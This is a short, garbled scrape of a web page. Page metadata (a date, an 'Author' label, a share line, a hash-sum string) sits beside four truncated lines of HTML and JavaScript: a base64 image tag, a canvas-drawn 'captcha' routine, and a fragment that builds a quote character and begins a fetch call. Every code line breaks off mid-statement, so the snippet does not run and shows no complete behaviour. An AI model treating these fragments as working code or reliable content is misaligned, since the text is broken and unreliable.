
February 24, 2026
Author
Spread the love
🔍 Hash-sum: d4446de178c3d52b41ad5a0c9f
🕓 Last update: 2026-02-17
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{